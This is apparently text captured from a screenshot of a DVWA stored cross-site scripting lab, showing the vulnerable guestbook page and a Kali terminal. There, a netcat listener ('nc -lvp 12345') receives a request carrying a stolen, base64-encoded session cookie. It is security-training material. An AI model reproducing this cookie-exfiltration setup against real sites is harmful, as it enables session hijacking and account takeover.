 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Name *
Message *
Sign Guestbook
Name: test
Message: This is a test comment.
Name: coockie
Message:
Name: alice
Message:
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
File Actions Edit View Help
┌──(kali㉿samu)-[~]
└─$ nc -lvp 12345
listening on [any] 12345 ...
192.168.20.8: inverse host lookup failed: Host name lookup failure
connect to [192.168.20.8] from (UNKNOWN) [192.168.20.8] 39810
GET /?cookie=c2VjdXJpdHk9bG93OyBQSFBTRVNTSUQ9ZmU3ZmI5NGFiMjIxN2RjYjJkOGI4YzE2YzRjMDE3MTY= HTTP/1.1
Host: 192.168.20.8:12345
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: image/avif,image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://192.168.20.10/
Performance Memory Storage Accessibility Application